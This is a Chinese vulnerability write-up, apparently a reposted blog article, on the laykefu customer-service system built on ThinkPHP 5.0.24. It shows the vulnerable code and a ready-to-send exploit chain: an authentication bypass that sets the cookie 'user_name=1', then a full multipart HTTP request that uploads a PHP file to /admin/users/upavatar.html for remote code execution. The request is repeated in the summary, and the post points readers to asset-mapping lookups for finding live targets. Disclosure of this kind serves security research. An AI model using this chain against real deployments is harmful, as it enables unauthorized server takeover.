写在前面
该项目最后更新于2022年6月,是一套比较小众的客服系统,系统基于ThinkPHP5.0.24框架,漏洞原理很简单,大佬轻喷 。
。
系统简介
ThinkPHP5.0.24+Gatewayworker搭建的web客服系统。
开发语言:PHP开发框架:ThinkPHP5.0.24项目地址:https://github.com/shmilylbelva/laykefu空间测绘:后台回复“laykefu”或“20240118”获取
代码分析
身份认证绕过
漏洞代码如下:
class Base extends Controller{public function _initialize(){if(empty(cookie('user_name'))){$this->redirect(url('login/index'));}$this->assign(['version' => config('version')]);}}

很容易看出来,当Cookie中的”user_name“不为空时即可绕过登录。验证漏洞,我们使用浏览器插件“ModHeader - Modify HTTP headers”,设置Cookie的值为“user_name=1”,访问后台地址可直接进入后台。
任意文件上传
漏洞代码如下:
public function upAvatar(){if(request()->isAjax()) {$file = request()->file('file');if (!empty($file)) {// 移动到框架应用根目录/public/uploads/ 目录下$info = $file->move(ROOT_PATH . 'public' . DS . 'uploads');if ($info) {$src = '/uploads' . '/' . date('Ymd') . '/' . $info->getFilename();return json(['code' => 0, 'data' => ['src' => $src], 'msg' => 'ok']);} else {// 上传失败获取错误信息return json(['code' => -1, 'data' => '', 'msg' => $file->getError()]);}}}}
没有对上传的文件做任何过滤,漏洞在后台,但是因为上面的身份认证绕过漏洞,从而上传危险文件(php文件)至服务器。
构造请求包上传:
POST /admin/users/upavatar.html HTTP/1.1Host: xxx.xxx.xxxContent-Length: 194Accept: application/json, text/javascript, */*; q=0.01X-Requested-With: XMLHttpRequestUser-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.26Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3OCVBiwBVsNuB2kROrigin: http://xxx.xxx.xxxReferer: http://xxx.xxx.xxx/admin/users/edituser/id/1.htmlAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: user_name=1; user_id=3sec-ch-ua-platform: "Windows"sec-ch-ua: "Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"sec-ch-ua-mobile: ?0Connection: close------WebKitFormBoundary3OCVBiwBVsNuB2kRContent-Disposition: form-data; name="file"; filename="1.php"Content-Type: image/png<?php phpinfo();?>------WebKitFormBoundary3OCVBiwBVsNuB2kR--
成功上传文件至目标服务器,演示图片如下:
然后访问上传的文件,成功RCE
漏洞总结
身份认证绕过
http://xxx.xxx.xxx/adminHEADER Cookie: user_name=1
任意文件上传
POST /admin/users/upavatar.html HTTP/1.1Host: xxx.xxx.xxxContent-Length: 194Accept: application/json, text/javascript, */*; q=0.01X-Requested-With: XMLHttpRequestUser-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.26Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3OCVBiwBVsNuB2kROrigin: http://xxx.xxx.xxxReferer: http://xxx.xxx.xxx/admin/users/edituser/id/1.htmlAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: user_name=1; user_id=3sec-ch-ua-platform: "Windows"sec-ch-ua: "Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"sec-ch-ua-mobile: ?0Connection: close------WebKitFormBoundary3OCVBiwBVsNuB2kRContent-Disposition: form-data; name="file"; filename="1.php"Content-Type: image/png<?php phpinfo();?>------WebKitFormBoundary3OCVBiwBVsNuB2kR--
文章来源: http://mp.weixin.qq.com/s?__biz=Mzg2OTYzNTExNQ==&mid=2247484705&idx=1&sn=b83fc580e2e3af612fc0e72e32fccf2e&chksm=cf0ea40c850dd51887b44ad54505eed892d2d5b46bd736cf946cfea8603922f3949b31cd540f&scene=0&xtrack=1#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh